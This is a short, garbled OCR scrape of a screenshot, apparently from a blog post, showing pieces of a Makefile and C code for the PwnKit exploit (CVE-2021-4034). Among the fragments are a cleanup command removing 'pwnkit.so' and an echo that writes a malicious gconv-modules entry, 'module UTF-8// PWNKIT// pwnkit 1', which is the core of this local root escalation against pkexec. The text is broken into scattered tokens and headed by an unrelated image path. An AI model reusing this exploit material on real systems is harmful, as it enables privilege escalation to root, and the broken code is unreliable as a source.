
        exit
(
0
)
;
}
Makefile
SoulChild随笔记
CFLAGS
=
TRUE
=
$(
shell which 
true
)
        rm -rf pwnkit.so cve-2021-4034 gconv-mo
echo
"module UTF-8// PWNKIT// pwnkit 1"